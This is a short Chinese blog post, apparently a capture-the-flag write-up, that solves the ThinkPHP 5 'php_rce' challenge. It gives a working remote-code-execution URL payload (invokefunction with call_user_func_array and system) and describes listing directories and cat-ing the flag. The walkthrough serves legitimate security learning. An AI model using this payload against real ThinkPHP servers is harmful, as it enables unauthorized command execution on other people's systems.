攻防世界:WEB——php_rce

上午刚学的RCE,这就派上用场了:

https://blog.csdn.net/ZripenYe/article/details/119732562

RCE就是远程代码运行:

当然,上面是基础知识,本题才是实战:

观察题目

这个大大的ThinkPHP V5写在这里,就说明很可能需要利用这个漏洞:

谷歌搜索一下就能找到我们要的POC:

借鉴:https://learnku.com/articles/21227

http://111.200.241.244:50462/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls



用命令查看一下目录

好像没有,再往上面找找:

往上走三级,找到flag文件夹:

发现有两个flag,不废话,直接cat

flag{thinkphp5_rce} flag{thinkphp5_rce}

当然也可用find/ -name "flag"直接找

不能用菜刀,服务器对<有过滤

本文来自博客园,作者:{Zeker62},转载请注明原文链接:https://www.cnblogs.com/Zeker62/p/15167754.html